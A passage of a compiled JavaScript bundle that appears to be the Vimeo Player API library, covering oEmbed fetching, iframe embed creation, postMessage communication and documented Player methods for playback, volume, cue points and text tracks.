    return playerCallbacks[name] && playerCallbacks[name].length === 0;
}

/**
 * Return the first stored callback for a player and event or method.
 *
 * @param {Player} player The player object.
 * @param {string} name The method or event name.
 * @return {function} The callback, or false if there were none
 */
function shiftCallbacks(player, name) {
    var playerCallbacks = getCallbacks(player, name);

    if (playerCallbacks.length < 1) {
        return false;
    }

    var callback = playerCallbacks.shift();
    removeCallback(player, name, callback);
    return callback;
}

/**
 * Move callbacks associated with an element to another element.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {HTMLElement} oldElement The old element.
 * @param {HTMLElement} newElement The new element.
 * @return {void}
 */
function swapCallbacks(oldElement, newElement) {
    var playerCallbacks = callbackMap.get(oldElement);

    callbackMap.set(newElement, playerCallbacks);
    callbackMap.delete(oldElement);
}

/**
 * @module lib/functions
 */

/**
 * Get the name of the method for a given getter or setter.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {string} prop The name of the property.
 * @param {string} type Either “get” or “set”.
 * @return {string}
 */
function getMethodName(prop, type) {
    if (prop.indexOf(type.toLowerCase()) === 0) {
        return prop;
    }

    return '' + type.toLowerCase() + prop.substr(0, 1).toUpperCase() + prop.substr(1);
}

/**
 * Check to see if the object is a DOM Element.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {*} element The object to check.
 * @return {boolean}
 */
function isDomElement(element) {
    return element instanceof window.HTMLElement;
}

/**
 * Check to see whether the value is a number.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @see http://dl.dropboxusercontent.com/u/35146/js/tests/isNumber.html
 * @param {*} value The value to check.
 * @param {boolean} integer Check if the value is an integer.
 * @return {boolean}
 */
function isInteger(value) {
    // eslint-disable-next-line eqeqeq
    return !isNaN(parseFloat(value)) && isFinite(value) && Math.floor(value) == value;
}

/**
 * Check to see if the URL is a Vimeo url.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {string} url The url string.
 * @return {boolean}
 */
function isVimeoUrl(url) {
    return (/^(https?:)?\/\/(player.)?vimeo.com(?=$|\/)/.test(url)
    );
}

/**
 * Get the Vimeo URL from an element.
 * The element must have either a data-vimeo-id or data-vimeo-url attribute.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {object} oEmbedParameters The oEmbed parameters.
 * @return {string}
 */
function getVimeoUrl() {
    var oEmbedParameters = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    var id = oEmbedParameters.id;
    var url = oEmbedParameters.url;
    var idOrUrl = id || url;

    if (!idOrUrl) {
        throw new Error('An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.');
    }

    if (isInteger(idOrUrl)) {
        return 'https://vimeo.com/' + idOrUrl;
    }

    if (isVimeoUrl(idOrUrl)) {
        return idOrUrl.replace('http:', 'https:');
    }

    if (id) {
        throw new TypeError('\u201C' + id + '\u201D is not a valid video id.');
    }

    throw new TypeError('\u201C' + idOrUrl + '\u201D is not a vimeo.com url.');
}

/**
 * @module lib/embed
 */

var oEmbedParameters = ['id', 'url', 'width', 'maxwidth', 'height', 'maxheight', 'portrait', 'title', 'byline', 'color', 'autoplay', 'autopause', 'loop', 'responsive'];

/**
 * Get the 'data-vimeo'-prefixed attributes from an element as an object.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {HTMLElement} element The element.
 * @param {Object} [defaults={}] The default values to use.
 * @return {Object<string, string>}
 */
function getOEmbedParameters(element) {
    var defaults = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

    return oEmbedParameters.reduce(function (params, param) {
        var value = element.getAttribute('data-vimeo-' + param);

        if (value || value === '') {
            params[param] = value === '' ? 1 : value;
        }

        return params;
    }, defaults);
}

/**
 * Make an oEmbed call for the specified URL.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {string} videoUrl The vimeo.com url for the video.
 * @param {Object} [params] Parameters to pass to oEmbed.
 * @return {Promise}
 */
function getOEmbedData(videoUrl) {
    var params = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

    return new Promise(function (resolve, reject) {
        if (!isVimeoUrl(videoUrl)) {
            throw new TypeError('\u201C' + videoUrl + '\u201D is not a vimeo.com url.');
        }

        var url = 'https://vimeo.com/api/oembed.json?url=' + encodeURIComponent(videoUrl);

        for (var param in params) {
            if (params.hasOwnProperty(param)) {
                url += '&' + param + '=' + encodeURIComponent(params[param]);
            }
        }

        var xhr = 'XDomainRequest' in window ? new XDomainRequest() : new XMLHttpRequest();
        xhr.open('GET', url, true);

        xhr.onload = function () {
            if (xhr.status === 404) {
                reject(new Error('\u201C' + videoUrl + '\u201D was not found.'));
                return;
            }

            if (xhr.status === 403) {
                reject(new Error('\u201C' + videoUrl + '\u201D is not embeddable.'));
                return;
            }

            try {
                var json = JSON.parse(xhr.responseText);
                resolve(json);
            } catch (error) {
                reject(error);
            }
        };

        xhr.onerror = function () {
            var status = xhr.status ? ' (' + xhr.status + ')' : '';
            reject(new Error('There was an error fetching the embed code from Vimeo' + status + '.'));
        };

        xhr.send();
    });
}

/**
 * Create an embed from oEmbed data inside an element.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {object} data The oEmbed data.
 * @param {HTMLElement} element The element to put the iframe in.
 * @return {HTMLIFrameElement} The iframe embed.
 */
function createEmbed(_ref, element) {
    var html = _ref.html;

    if (!element) {
        throw new TypeError('An element must be provided');
    }

    if (element.getAttribute('data-vimeo-initialized') !== null) {
        return element.querySelector('iframe');
    }

    var div = document.createElement('div');
    div.innerHTML = html;

    element.appendChild(div.firstChild);
    element.setAttribute('data-vimeo-initialized', 'true');

    return element.querySelector('iframe');
}

/**
 * Initialize all embeds within a specific element
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {HTMLElement} [parent=document] The parent element.
 * @return {void}
 */
function initializeEmbeds() {
    var parent = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : document;

    var elements = [].slice.call(parent.querySelectorAll('[data-vimeo-id], [data-vimeo-url]'));

    var handleError = function handleError(error) {
        if ('console' in window && console.error) {
            console.error('There was an error creating an embed: ' + error);
        }
    };

    elements.forEach(function (element) {
        try {
            // Skip any that have data-vimeo-defer
            if (element.getAttribute('data-vimeo-defer') !== null) {
                return;
            }

            var params = getOEmbedParameters(element);
            var url = getVimeoUrl(params);

            getOEmbedData(url, params).then(function (data) {
                return createEmbed(data, element);
            }).catch(handleError);
        } catch (error) {
            handleError(error);
        }
    });
}

/**
 * @module lib/postmessage
 */

/**
 * Parse a message received from postMessage.
 *
 * @param {*} data The data received from postMessage.
 * @return {object}
 */
function parseMessageData(data) {
    if (typeof data === 'string') {
        data = JSON.parse(data);
    }

    return data;
}

/**
 * Post a message to the specified target.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {Player} player The player object to use.
 * @param {string} method The API method to call.
 * @param {object} params The parameters to send to the player.
 * @return {void}
 */
function postMessage(player, method, params) {
    if (!player.element.contentWindow.postMessage) {
        return;
    }

    var message = {
        method: method
    };

    if (params !== undefined) {
        message.value = params;
    }

    // IE 8 and 9 do not support passing messages, so stringify them
    var ieVersion = parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/, '$1'));
    if (ieVersion >= 8 && ieVersion < 10) {
        message = JSON.stringify(message);
    }

    player.element.contentWindow.postMessage(message, player.origin);
}

/**
 * Parse the data received from a message event.
 *
 * @author Brad Dougherty <brad@vimeo.com>
 * @param {Player} player The player that received the message.
 * @param {(Object|string)} data The message data. Strings will be parsed into JSON.
 * @return {void}
 */
function processData(player, data) {
    data = parseMessageData(data);
    var callbacks = [];
    var param = void 0;

    if (data.event) {
        if (data.event === 'error') {
            var promises = getCallbacks(player, data.data.method);

            promises.forEach(function (promise) {
                var error = new Error(data.data.message);
                error.name = data.data.name;

                promise.reject(error);
                removeCallback(player, data.data.method, promise);
            });
        }

        callbacks = getCallbacks(player, 'event:' + data.event);
        param = data.data;
    } else if (data.method) {
        var callback = shiftCallbacks(player, data.method);

        if (callback) {
            callbacks.push(callback);
            param = data.value;
        }
    }

    callbacks.forEach(function (callback) {
        try {
            if (typeof callback === 'function') {
                callback.call(player, param);
                return;
            }

            callback.resolve(param);
        } catch (e) {
            // empty
        }
    });
}

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var playerMap = new WeakMap();
var readyMap = new WeakMap();

var Player = function () {
    /**
    * Create a Player.
    *
    * @author Brad Dougherty <brad@vimeo.com>
    * @param {(HTMLIFrameElement|HTMLElement|string|jQuery)} element A reference to the Vimeo
    *        player iframe, and id, or a jQuery object.
    * @param {object} [options] oEmbed parameters to use when creating an embed in the element.
    * @return {Player}
    */
    function Player(element) {
        var _this = this;

        var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

        _classCallCheck(this, Player);

        /* global jQuery */
        if (window.jQuery && element instanceof jQuery) {
            if (element.length > 1 && window.console && console.warn) {
                console.warn('A jQuery object with multiple elements was passed, using the first element.');
            }

            element = element[0];
        }

        // Find an element by ID
        if (typeof element === 'string') {
            element = document.getElementById(element);
        }

        // Not an element!
        if (!isDomElement(element)) {
            throw new TypeError('You must pass either a valid element or a valid id.');
        }

        // Already initialized an embed in this div, so grab the iframe
        if (element.nodeName !== 'IFRAME') {
            var iframe = element.querySelector('iframe');

            if (iframe) {
                element = iframe;
            }
        }

        // iframe url is not a Vimeo url
        if (element.nodeName === 'IFRAME' && !isVimeoUrl(element.getAttribute('src') || '')) {
            throw new Error('The player element passed isn’t a Vimeo embed.');
        }

        // If there is already a player object in the map, return that
        if (playerMap.has(element)) {
            return playerMap.get(element);
        }

        this.element = element;
        this.origin = '*';

        var readyPromise = new npo_src(function (resolve, reject) {
            var onMessage = function onMessage(event) {
                if (!isVimeoUrl(event.origin) || _this.element.contentWindow !== event.source) {
                    return;
                }

                if (_this.origin === '*') {
                    _this.origin = event.origin;
                }

                var data = parseMessageData(event.data);
                var isReadyEvent = 'event' in data && data.event === 'ready';
                var isPingResponse = 'method' in data && data.method === 'ping';

                if (isReadyEvent || isPingResponse) {
                    _this.element.setAttribute('data-ready', 'true');
                    resolve();
                    return;
                }

                processData(_this, data);
            };

            if (window.addEventListener) {
                window.addEventListener('message', onMessage, false);
            } else if (window.attachEvent) {
                window.attachEvent('onmessage', onMessage);
            }

            if (_this.element.nodeName !== 'IFRAME') {
                var params = getOEmbedParameters(element, options);
                var url = getVimeoUrl(params);

                getOEmbedData(url, params).then(function (data) {
                    var iframe = createEmbed(data, element);
                    _this.element = iframe;
                    swapCallbacks(element, iframe);

                    return data;
                }).catch(function (error) {
                    return reject(error);
                });
            }
        });

        // Store a copy of this Player in the map
        readyMap.set(this, readyPromise);
        playerMap.set(this.element, this);

        // Send a ping to the iframe so the ready promise will be resolved if
        // the player is already ready.
        if (this.element.nodeName === 'IFRAME') {
            postMessage(this, 'ping');
        }

        return this;
    }

    /**
     * Get a promise for a method.
     *
     * @author Brad Dougherty <brad@vimeo.com>
     * @param {string} name The API method to call.
     * @param {Object} [args={}] Arguments to send via postMessage.
     * @return {Promise}
     */


    _createClass(Player, [{
        key: 'callMethod',
        value: function callMethod(name) {
            var _this2 = this;

            var args = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

            return new npo_src(function (resolve, reject) {
                // We are storing the resolve/reject handlers to call later, so we
                // can’t return here.
                // eslint-disable-next-line promise/always-return
                return _this2.ready().then(function () {
                    storeCallback(_this2, name, {
                        resolve: resolve,
                        reject: reject
                    });

                    postMessage(_this2, name, args);
                });
            });
        }

        /**
         * Get a promise for the value of a player property.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {string} name The property name
         * @return {Promise}
         */

    }, {
        key: 'get',
        value: function get(name) {
            var _this3 = this;

            return new npo_src(function (resolve, reject) {
                name = getMethodName(name, 'get');

                // We are storing the resolve/reject handlers to call later, so we
                // can’t return here.
                // eslint-disable-next-line promise/always-return
                return _this3.ready().then(function () {
                    storeCallback(_this3, name, {
                        resolve: resolve,
                        reject: reject
                    });

                    postMessage(_this3, name);
                });
            });
        }

        /**
         * Get a promise for setting the value of a player property.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {string} name The API method to call.
         * @param {mixed} value The value to set.
         * @return {Promise}
         */

    }, {
        key: 'set',
        value: function set(name, value) {
            var _this4 = this;

            return npo_src.resolve(value).then(function (val) {
                name = getMethodName(name, 'set');

                if (val === undefined || val === null) {
                    throw new TypeError('There must be a value to set.');
                }

                return _this4.ready().then(function () {
                    return new npo_src(function (resolve, reject) {
                        storeCallback(_this4, name, {
                            resolve: resolve,
                            reject: reject
                        });

                        postMessage(_this4, name, val);
                    });
                });
            });
        }

        /**
         * Add an event listener for the specified event. Will call the
         * callback with a single parameter, `data`, that contains the data for
         * that event.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {string} eventName The name of the event.
         * @param {function(*)} callback The function to call when the event fires.
         * @return {void}
         */

    }, {
        key: 'on',
        value: function on(eventName, callback) {
            if (!eventName) {
                throw new TypeError('You must pass an event name.');
            }

            if (!callback) {
                throw new TypeError('You must pass a callback function.');
            }

            if (typeof callback !== 'function') {
                throw new TypeError('The callback must be a function.');
            }

            var callbacks = getCallbacks(this, 'event:' + eventName);
            if (callbacks.length === 0) {
                this.callMethod('addEventListener', eventName).catch(function () {
                    // Ignore the error. There will be an error event fired that
                    // will trigger the error callback if they are listening.
                });
            }

            storeCallback(this, 'event:' + eventName, callback);
        }

        /**
         * Remove an event listener for the specified event. Will remove all
         * listeners for that event if a `callback` isn’t passed, or only that
         * specific callback if it is passed.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {string} eventName The name of the event.
         * @param {function} [callback] The specific callback to remove.
         * @return {void}
         */

    }, {
        key: 'off',
        value: function off(eventName, callback) {
            if (!eventName) {
                throw new TypeError('You must pass an event name.');
            }

            if (callback && typeof callback !== 'function') {
                throw new TypeError('The callback must be a function.');
            }

            var lastCallback = removeCallback(this, 'event:' + eventName, callback);

            // If there are no callbacks left, remove the listener
            if (lastCallback) {
                this.callMethod('removeEventListener', eventName).catch(function (e) {
                    // Ignore the error. There will be an error event fired that
                    // will trigger the error callback if they are listening.
                });
            }
        }

        /**
         * A promise to load a new video.
         *
         * @promise LoadVideoPromise
         * @fulfill {number} The video with this id successfully loaded.
         * @reject {TypeError} The id was not a number.
         */
        /**
         * Load a new video into this embed. The promise will be resolved if
         * the video is successfully loaded, or it will be rejected if it could
         * not be loaded.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {number} id The id of the video.
         * @return {LoadVideoPromise}
         */

    }, {
        key: 'loadVideo',
        value: function loadVideo(id) {
            return this.callMethod('loadVideo', id);
        }

        /**
         * A promise to perform an action when the Player is ready.
         *
         * @todo document errors
         * @promise LoadVideoPromise
         * @fulfill {void}
         */
        /**
         * Trigger a function when the player iframe has initialized. You do not
         * need to wait for `ready` to trigger to begin adding event listeners
         * or calling other methods.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {ReadyPromise}
         */

    }, {
        key: 'ready',
        value: function ready() {
            var readyPromise = readyMap.get(this);
            return npo_src.resolve(readyPromise);
        }

        /**
         * A promise to add a cue point to the player.
         *
         * @promise AddCuePointPromise
         * @fulfill {string} The id of the cue point to use for removeCuePoint.
         * @reject {RangeError} the time was less than 0 or greater than the
         *         video’s duration.
         * @reject {UnsupportedError} Cue points are not supported with the current
         *         player or browser.
         */
        /**
         * Add a cue point to the player.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {number} time The time for the cue point.
         * @param {object} [data] Arbitrary data to be returned with the cue point.
         * @return {AddCuePointPromise}
         */

    }, {
        key: 'addCuePoint',
        value: function addCuePoint(time) {
            var data = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

            return this.callMethod('addCuePoint', { time: time, data: data });
        }

        /**
         * A promise to remove a cue point from the player.
         *
         * @promise AddCuePointPromise
         * @fulfill {string} The id of the cue point that was removed.
         * @reject {InvalidCuePoint} The cue point with the specified id was not
         *         found.
         * @reject {UnsupportedError} Cue points are not supported with the current
         *         player or browser.
         */
        /**
         * Remove a cue point from the video.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {string} id The id of the cue point to remove.
         * @return {RemoveCuePointPromise}
         */

    }, {
        key: 'removeCuePoint',
        value: function removeCuePoint(id) {
            return this.callMethod('removeCuePoint', id);
        }

        /**
         * A representation of a text track on a video.
         *
         * @typedef {Object} VimeoTextTrack
         * @property {string} language The ISO language code.
         * @property {string} kind The kind of track it is (captions or subtitles).
         * @property {string} label The human‐readable label for the track.
         */
        /**
         * A promise to enable a text track.
         *
         * @promise EnableTextTrackPromise
         * @fulfill {VimeoTextTrack} The text track that was enabled.
         * @reject {InvalidTrackLanguageError} No track was available with the
         *         specified language.
         * @reject {InvalidTrackError} No track was available with the specified
         *         language and kind.
         */
        /**
         * Enable the text track with the specified language, and optionally the
         * specified kind (captions or subtitles).
         *
         * When set via the API, the track language will not change the viewer’s
         * stored preference.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {string} language The two‐letter language code.
         * @param {string} [kind] The kind of track to enable (captions or subtitles).
         * @return {EnableTextTrackPromise}
         */

    }, {
        key: 'enableTextTrack',
        value: function enableTextTrack(language, kind) {
            if (!language) {
                throw new TypeError('You must pass a language.');
            }

            return this.callMethod('enableTextTrack', {
                language: language,
                kind: kind
            });
        }

        /**
         * A promise to disable the active text track.
         *
         * @promise DisableTextTrackPromise
         * @fulfill {void} The track was disabled.
         */
        /**
         * Disable the currently-active text track.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {DisableTextTrackPromise}
         */

    }, {
        key: 'disableTextTrack',
        value: function disableTextTrack() {
            return this.callMethod('disableTextTrack');
        }

        /**
         * A promise to pause the video.
         *
         * @promise PausePromise
         * @fulfill {void} The video was paused.
         */
        /**
         * Pause the video if it’s playing.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {PausePromise}
         */

    }, {
        key: 'pause',
        value: function pause() {
            return this.callMethod('pause');
        }

        /**
         * A promise to play the video.
         *
         * @promise PlayPromise
         * @fulfill {void} The video was played.
         */
        /**
         * Play the video if it’s paused. **Note:** on iOS and some other
         * mobile devices, you cannot programmatically trigger play. Once the
         * viewer has tapped on the play button in the player, however, you
         * will be able to use this function.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {PlayPromise}
         */

    }, {
        key: 'play',
        value: function play() {
            return this.callMethod('play');
        }

        /**
         * A promise to unload the video.
         *
         * @promise UnloadPromise
         * @fulfill {void} The video was unloaded.
         */
        /**
         * Return the player to its initial state.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {UnloadPromise}
         */

    }, {
        key: 'unload',
        value: function unload() {
            return this.callMethod('unload');
        }

        /**
         * A promise to get the autopause behavior of the video.
         *
         * @promise GetAutopausePromise
         * @fulfill {boolean} Whether autopause is turned on or off.
         * @reject {UnsupportedError} Autopause is not supported with the current
         *         player or browser.
         */
        /**
         * Get the autopause behavior for this player.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetAutopausePromise}
         */

    }, {
        key: 'getAutopause',
        value: function getAutopause() {
            return this.get('autopause');
        }

        /**
         * A promise to set the autopause behavior of the video.
         *
         * @promise SetAutopausePromise
         * @fulfill {boolean} Whether autopause is turned on or off.
         * @reject {UnsupportedError} Autopause is not supported with the current
         *         player or browser.
         */
        /**
         * Enable or disable the autopause behavior of this player.
         *
         * By default, when another video is played in the same browser, this
         * player will automatically pause. Unless you have a specific reason
         * for doing so, we recommend that you leave autopause set to the
         * default (`true`).
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {boolean} autopause
         * @return {SetAutopausePromise}
         */

    }, {
        key: 'setAutopause',
        value: function setAutopause(autopause) {
            return this.set('autopause', autopause);
        }

        /**
         * A promise to get the color of the player.
         *
         * @promise GetColorPromise
         * @fulfill {string} The hex color of the player.
         */
        /**
         * Get the color for this player.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetColorPromise}
         */

    }, {
        key: 'getColor',
        value: function getColor() {
            return this.get('color');
        }

        /**
         * A promise to set the color of the player.
         *
         * @promise SetColorPromise
         * @fulfill {string} The color was successfully set.
         * @reject {TypeError} The string was not a valid hex or rgb color.
         * @reject {ContrastError} The color was set, but the contrast is
         *         outside of the acceptable range.
         * @reject {EmbedSettingsError} The owner of the player has chosen to
         *         use a specific color.
         */
        /**
         * Set the color of this player to a hex or rgb string. Setting the
         * color may fail if the owner of the video has set their embed
         * preferences to force a specific color.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {string} color The hex or rgb color string to set.
         * @return {SetColorPromise}
         */

    }, {
        key: 'setColor',
        value: function setColor(color) {
            return this.set('color', color);
        }

        /**
         * A representation of a cue point.
         *
         * @typedef {Object} VimeoCuePoint
         * @property {number} time The time of the cue point.
         * @property {object} data The data passed when adding the cue point.
         * @property {string} id The unique id for use with removeCuePoint.
         */
        /**
         * A promise to get the cue points of a video.
         *
         * @promise GetCuePointsPromise
         * @fulfill {VimeoCuePoint[]} The cue points added to the video.
         * @reject {UnsupportedError} Cue points are not supported with the current
         *         player or browser.
         */
        /**
         * Get an array of the cue points added to the video.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetCuePointsPromise}
         */

    }, {
        key: 'getCuePoints',
        value: function getCuePoints() {
            return this.get('cuePoints');
        }

        /**
         * A promise to get the current time of the video.
         *
         * @promise GetCurrentTimePromise
         * @fulfill {number} The current time in seconds.
         */
        /**
         * Get the current playback position in seconds.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetCurrentTimePromise}
         */

    }, {
        key: 'getCurrentTime',
        value: function getCurrentTime() {
            return this.get('currentTime');
        }

        /**
         * A promise to set the current time of the video.
         *
         * @promise SetCurrentTimePromise
         * @fulfill {number} The actual current time that was set.
         * @reject {RangeError} the time was less than 0 or greater than the
         *         video’s duration.
         */
        /**
         * Set the current playback position in seconds. If the player was
         * paused, it will remain paused. Likewise, if the player was playing,
         * it will resume playing once the video has buffered.
         *
         * You can provide an accurate time and the player will attempt to seek
         * to as close to that time as possible. The exact time will be the
         * fulfilled value of the promise.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {number} currentTime
         * @return {SetCurrentTimePromise}
         */

    }, {
        key: 'setCurrentTime',
        value: function setCurrentTime(currentTime) {
            return this.set('currentTime', currentTime);
        }

        /**
         * A promise to get the duration of the video.
         *
         * @promise GetDurationPromise
         * @fulfill {number} The duration in seconds.
         */
        /**
         * Get the duration of the video in seconds. It will be rounded to the
         * nearest second before playback begins, and to the nearest thousandth
         * of a second after playback begins.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetDurationPromise}
         */

    }, {
        key: 'getDuration',
        value: function getDuration() {
            return this.get('duration');
        }

        /**
         * A promise to get the ended state of the video.
         *
         * @promise GetEndedPromise
         * @fulfill {boolean} Whether or not the video has ended.
         */
        /**
         * Get the ended state of the video. The video has ended if
         * `currentTime === duration`.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetEndedPromise}
         */

    }, {
        key: 'getEnded',
        value: function getEnded() {
            return this.get('ended');
        }

        /**
         * A promise to get the loop state of the player.
         *
         * @promise GetLoopPromise
         * @fulfill {boolean} Whether or not the player is set to loop.
         */
        /**
         * Get the loop state of the player.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetLoopPromise}
         */

    }, {
        key: 'getLoop',
        value: function getLoop() {
            return this.get('loop');
        }

        /**
         * A promise to set the loop state of the player.
         *
         * @promise SetLoopPromise
         * @fulfill {boolean} The loop state that was set.
         */
        /**
         * Set the loop state of the player. When set to `true`, the player
         * will start over immediately once playback ends.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {boolean} loop
         * @return {SetLoopPromise}
         */

    }, {
        key: 'setLoop',
        value: function setLoop(loop) {
            return this.set('loop', loop);
        }

        /**
         * A promise to get the paused state of the player.
         *
         * @promise GetLoopPromise
         * @fulfill {boolean} Whether or not the video is paused.
         */
        /**
         * Get the paused state of the player.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetLoopPromise}
         */

    }, {
        key: 'getPaused',
        value: function getPaused() {
            return this.get('paused');
        }

        /**
         * A promise to get the text tracks of a video.
         *
         * @promise GetTextTracksPromise
         * @fulfill {VimeoTextTrack[]} The text tracks associated with the video.
         */
        /**
         * Get an array of the text tracks that exist for the video.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetTextTracksPromise}
         */

    }, {
        key: 'getTextTracks',
        value: function getTextTracks() {
            return this.get('textTracks');
        }

        /**
         * A promise to get the embed code for the video.
         *
         * @promise GetVideoEmbedCodePromise
         * @fulfill {string} The `<iframe>` embed code for the video.
         */
        /**
         * Get the `<iframe>` embed code for the video.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetVideoEmbedCodePromise}
         */

    }, {
        key: 'getVideoEmbedCode',
        value: function getVideoEmbedCode() {
            return this.get('videoEmbedCode');
        }

        /**
         * A promise to get the id of the video.
         *
         * @promise GetVideoIdPromise
         * @fulfill {number} The id of the video.
         */
        /**
         * Get the id of the video.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetVideoIdPromise}
         */

    }, {
        key: 'getVideoId',
        value: function getVideoId() {
            return this.get('videoId');
        }

        /**
         * A promise to get the title of the video.
         *
         * @promise GetVideoTitlePromise
         * @fulfill {number} The title of the video.
         */
        /**
         * Get the title of the video.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetVideoTitlePromise}
         */

    }, {
        key: 'getVideoTitle',
        value: function getVideoTitle() {
            return this.get('videoTitle');
        }

        /**
         * A promise to get the native width of the video.
         *
         * @promise GetVideoWidthPromise
         * @fulfill {number} The native width of the video.
         */
        /**
         * Get the native width of the currently‐playing video. The width of
         * the highest‐resolution available will be used before playback begins.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetVideoWidthPromise}
         */

    }, {
        key: 'getVideoWidth',
        value: function getVideoWidth() {
            return this.get('videoWidth');
        }

        /**
         * A promise to get the native height of the video.
         *
         * @promise GetVideoHeightPromise
         * @fulfill {number} The native height of the video.
         */
        /**
         * Get the native height of the currently‐playing video. The height of
         * the highest‐resolution available will be used before playback begins.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetVideoHeightPromise}
         */

    }, {
        key: 'getVideoHeight',
        value: function getVideoHeight() {
            return this.get('videoHeight');
        }

        /**
         * A promise to get the vimeo.com url for the video.
         *
         * @promise GetVideoUrlPromise
         * @fulfill {number} The vimeo.com url for the video.
         * @reject {PrivacyError} The url isn’t available because of the video’s privacy setting.
         */
        /**
         * Get the vimeo.com url for the video.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetVideoUrlPromise}
         */

    }, {
        key: 'getVideoUrl',
        value: function getVideoUrl() {
            return this.get('videoUrl');
        }

        /**
         * A promise to get the volume level of the player.
         *
         * @promise GetVolumePromise
         * @fulfill {number} The volume level of the player on a scale from 0 to 1.
         */
        /**
         * Get the current volume level of the player on a scale from `0` to `1`.
         *
         * Most mobile devices do not support an independent volume from the
         * system volume. In those cases, this method will always return `1`.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @return {GetVolumePromise}
         */

    }, {
        key: 'getVolume',
        value: function getVolume() {
            return this.get('volume');
        }

        /**
         * A promise to set the volume level of the player.
         *
         * @promise SetVolumePromise
         * @fulfill {number} The volume was set.
         * @reject {RangeError} The volume was less than 0 or greater than 1.
         */
        /**
         * Set the volume of the player on a scale from `0` to `1`. When set
         * via the API, the volume level will not be synchronized to other
         * players or stored as the viewer’s preference.
         *
         * Most mobile devices do not support setting the volume. An error will
         * *not* be triggered in that situation.
         *
         * @author Brad Dougherty <brad@vimeo.com>
         * @param {number} volume
         * @return {SetVolumePromise}
         */

    }, {
        key: 'setVolume',
        value: function setVolume(volume) {
            return this.set('volume', volume);
        }
    }]);

    return Player;
}();

initializeEmbeds();

return Player;

})));

